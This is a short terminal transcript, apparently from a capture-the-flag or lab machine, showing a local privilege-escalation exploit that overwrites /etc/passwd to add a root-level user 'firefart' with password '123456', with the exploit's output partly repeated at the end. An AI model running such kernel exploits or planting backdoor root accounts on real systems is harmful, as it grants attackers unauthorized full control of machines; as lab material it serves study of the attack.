 www-data@zico:/tmp$ ./exp
./exp
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: 123456
Complete line:
firefart:fi8RL.Us0cfSs:0:0:pwned:/root:/bin/bash
mmap: 7f4b96025000
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password '123456'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
www-data@zico:/tmp$ Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password '123456'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd